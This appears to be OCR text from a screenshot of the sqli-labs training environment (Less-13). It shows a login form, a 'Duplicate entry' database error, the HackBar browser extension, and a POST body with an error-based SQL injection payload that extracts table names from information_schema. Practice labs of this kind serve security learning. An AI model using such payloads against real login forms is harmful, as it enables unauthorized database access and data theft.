 localhost:8080/sqli-labs-master/Less-13/
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'users1' for key ''
LOGIN ATTEMPT
FAILED
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=-1') union select count(*), concat((select concat(table_name) from information_schema.tables
where table_schema=database() limit 3,1),floor(rand()*2)) as a from information_schema.tables group
by a#&passwd=1